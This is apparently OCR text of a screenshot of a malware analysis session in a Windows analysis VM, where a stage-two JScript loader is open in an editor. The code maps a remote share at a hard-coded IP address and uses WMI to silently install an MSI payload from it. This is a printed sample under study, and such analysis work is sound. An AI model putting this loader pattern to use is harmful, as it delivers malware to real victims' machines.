 Home
Win10-Flare2024
Win10-StaticAnalysis2024
File Edit Selection View Go Run ···
Stage1
EXPLORER
STAGE1
cleanfile.py
JS Stage1.js
JS stage2.js
OUTLINE
TIMELINE
JS stage2.js
JS stage2.js > installCommand
38 connected = isDriveMapped(letter);
39 }
40
41 if (connected) {
42 var installCommand = 'msiexec.exe /i \\\\45.95.11.134@80\\share\\qual.msi /qn'
43 wmi.Get("Win32_Process").Create(installCommand, null, null, null);
44
45 try {
46 network.RemoveNetworkDrive(letter, true, true);
47 } catch (e) {
48
49 }
50 } else {
51 WScript.Echo("Failed.");
52 }
53
54
55 var scriptExecutor = (function() {
56 var engine = new ActiveXObject("Scripting.FileSystemObject"),
57 filePath = WScript.ScriptFullName,
58 scriptBuffer = "";
59
60 function loadScript() {
61 if (!engine.FileExists(filePath)) return;
0 0 0
Ln 42, Col 78 Spaces: 4 UTF-8 CRLF {} JavaScript
Type here to search
7
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.